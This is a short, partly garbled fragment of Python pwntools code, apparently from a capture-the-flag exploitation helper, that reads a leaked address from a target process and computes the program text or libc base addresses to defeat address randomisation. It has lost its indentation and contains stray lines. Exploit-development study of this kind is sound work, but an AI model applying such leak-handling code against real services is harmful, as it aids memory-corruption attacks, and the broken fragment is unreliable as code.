 p.recvuntil(recv_str)
if recv_type == 'str':
leak = int(p.recv(14),16)
elif recv_type == 'byte':
leak = pwn.u64(p.recv(6).ljust(8,b'\x00'))
if self.has_text_leak:
pwn.log.info("Found remote text leak :0x%x"%leak)
5
self.text_base = leak - self.text_offset
pwn.log.info("text_base :0x%x"%self.text_base)
elif self.has_libc_leak:
pwn.log.info("Found remote libc leak :0x%x"%leak)
self.libc_base = leak - self.libc_offset
pwn.log.info("libc_base :0x%x"%self.libc_base)
self.leak_recv_str = recv_str
self.leak_recv_type = recv_type